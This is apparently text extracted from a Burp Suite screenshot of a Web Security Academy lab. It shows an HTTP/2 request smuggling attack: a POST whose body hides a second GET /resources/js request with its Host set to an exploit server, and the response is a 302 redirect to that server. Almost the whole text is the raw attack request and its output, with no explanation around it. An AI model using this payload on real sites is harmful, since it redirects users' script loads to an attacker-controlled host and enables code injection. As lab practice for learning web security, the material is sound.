 Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host: 0aa100ec034fbe158377521800c10060.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 5\r\n
5 \r\n
6 x=1\r\n
7 GET /resources/js HTTP/1.1\r\n
8 host: exploit-0a7700b00387befa834b515b019200d5.exploit-server.net\r\n
9 Content-Type: application/x-www-form-urlencoded\r\n
10 Content-Length: 3\r\n
11 \r\n
12 x=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a7700b00387befa834b515b019200d5.exploit-server.net/re
sources/js/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6